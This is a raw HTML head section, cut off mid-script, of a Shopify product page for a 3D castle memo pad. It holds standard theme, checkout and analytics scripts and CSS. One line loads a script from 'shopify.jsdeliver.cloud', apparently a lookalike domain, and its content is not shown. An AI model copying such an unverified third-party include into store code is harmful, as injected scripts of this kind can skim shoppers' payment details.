

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eco-commuters.com/products/timepiece%C2%AE-memopad-fairytale-castle
body_size: 50202
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://eco-commuters.com/products/timepiece%c2%ae-memopad-fairytale-castle">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="brnQNc+Y8ioWuE4waTx2AixN4LL5zplCuboPsjZrlglzLfokIKEk2rY0rYb0Ffs/nfT8gbllZuHCcbY9uLuJ6WSMuuNXiZwotiXyg56ODKeMhHp4HPbf+0lF1iVPHsV1Ofnu8Wz0J/OdSJJl0mdKB57ytdYc5T7EwEr+hdhRfBR+e91aJyWAtbkfT0ZaM6r/h9d3j1dOZuwnRopO+T9AhDKLS2Or6BO3ASvalw2Ol3PUWVZ07838x8GLXs3xBnPa0YdsNJDY7U/ID1Y3VAbCIrWI63Pa9pH2BBNKL39Mme8KAfEyoLfuu3gPwcwOZjhpHm5bYwh54bST3ky7oNWPF64XCn2PRIqtx+3WZXOrqY3PVQSTCRaUWWpaALRmkJzylsID6UJJfFOStMKtXm+QstFmFt15oPzS+4rAP9YXxnQ="></script>
    <script src="//eco-commuters.com/cdn/shop/t/15/assets/secondary.js?v=125487148720331888071760408279" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      TimePiece® Memopad 3D - Fairytale Castle
 &ndash; Eco Commuters</title>

    
      <meta name="description" content="  Acrylic Cover Included Note: Due to rising costs, prices may increase towards the end of the year. Consider securing yours now.">
    

    

<meta property="og:site_name" content="Eco Commuters">
<meta property="og:url" content="https://eco-commuters.com/products/timepiece%c2%ae-memopad-fairytale-castle">
<meta property="og:title" content="TimePiece® Memopad 3D - Fairytale Castle">
<meta property="og:type" content="product">
<meta property="og:description" content="  Acrylic Cover Included Note: Due to rising costs, prices may increase towards the end of the year. Consider securing yours now."><meta property="og:image" content="http://eco-commuters.com/cdn/shop/files/36.png?v=1716951411">
  <meta property="og:image:secure_url" content="https://eco-commuters.com/cdn/shop/files/36.png?v=1716951411">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="64.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TimePiece® Memopad 3D - Fairytale Castle">
<meta name="twitter:description" content="  Acrylic Cover Included Note: Due to rising costs, prices may increase towards the end of the year. Consider securing yours now.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61048946838/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f748f96aab7ace07ef016b61fcdf9e2c">
<meta id="in-context-paypal-metadata" data-shop-id="61048946838" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://eco-commuters.com/products/timepiece%C2%AE-memopad-fairytale-castle">
<link rel="alternate" hreflang="en" href="https://eco-commuters.com/products/timepiece%C2%AE-memopad-fairytale-castle">
<link rel="alternate" hreflang="en-CA" href="https://eco-commuters.com/en-ca/products/timepiece%C2%AE-memopad-fairytale-castle">
<link rel="alternate" hreflang="en-AU" href="https://eco-commuters.com/en-au/products/timepiece%C2%AE-memopad-fairytale-castle">
<link rel="alternate" hreflang="en-NZ" href="https://eco-commuters.com/en-nz/products/timepiece%C2%AE-memopad-fairytale-castle">
<link rel="alternate" hreflang="en-GB" href="https://eco-commuters.com/en-gb/products/timepiece%C2%AE-memopad-fairytale-castle">
<link rel="alternate" type="application/json+oembed" href="https://eco-commuters.com/products/timepiece%c2%ae-memopad-fairytale-castle.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":61048946838,"countryCode":"HK","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/61048946838","merchantName":"Eco Commuters","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Eco Commuters","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f748f96aab7ace07ef016b61fcdf9e2c","betas":["rich-media-storefront-analytics"],"domain":"eco-commuters.com","predictiveSearch":true,"shopId":61048946838,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "my-solar-habitat.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-1","id":146228543638,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "eco-commuters.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//eco-commuters.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//eco-commuters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//eco-commuters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//eco-commuters.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//eco-commuters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//eco-commuters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":61048946838,"offset":-18000,"reqid":"da085849-969c-40fd-8592-58a38a3c66fb-1769940202","pageurl":"eco-commuters.com\/products\/timepiece%C2%AE-memopad-fairytale-castle","u":"a88c0393fea6","p":"product","rtyp":"product","rid":8148606288022};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//eco-commuters.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://eco-commuters.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://eco-commuters.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//eco-commuters.com/cdn/shop/t/15/compiled_assets/scripts.js?v=4677"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//eco-commuters.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//eco-commuters.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//eco-commuters.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//eco-commuters.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//eco-commuters.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//eco-commuters.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//eco-commuters.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//eco-commuters.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//eco-commuters.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//eco-commuters.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//eco-commuters.com/cdn/shop/t/15/assets/base.css?v=12306032551326734671760408279" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//eco-commuters.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//eco-commuters.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//eco-commuters.com/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821760408279"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <script src="https://cdn.shopify.com/extensions/019c067b-798a-79cc-bf27-59da96039f55/aftersell-575/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61048946838,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 